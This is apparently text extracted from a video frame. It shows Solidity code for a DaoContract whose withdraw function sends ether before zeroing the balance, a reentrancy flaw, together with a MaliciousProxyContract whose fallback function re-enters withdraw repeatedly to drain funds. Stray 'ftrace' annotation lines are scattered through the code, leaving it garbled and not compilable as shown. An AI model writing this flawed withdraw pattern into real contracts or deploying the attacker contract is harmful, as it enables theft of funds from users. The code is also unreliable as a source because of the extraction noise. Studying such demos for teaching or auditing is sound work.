 contract DaoContract {
mapping (address => uint) public balances;
ftrace | funcSig
function withdraw() public {
uint256 amount = balances[msg.sender];
(bool success, ) = msg.sender.call.value(amount)("");
require(success, "Transfer failed.");
balances[msg.sender] = 0;
}
}
contract MaliciousProxyContract {
address public owner;
ftrace
constructor() public {
owner = msg.sender;
}
ftrace | funcSig
function callWithdraw(address _address) public {
DaoContract(_address).withdraw();
}
ftrace
function () public payable {
if (address(this).balance < 10000 ether) {
callWithdraw(msg.sender);
}
}
}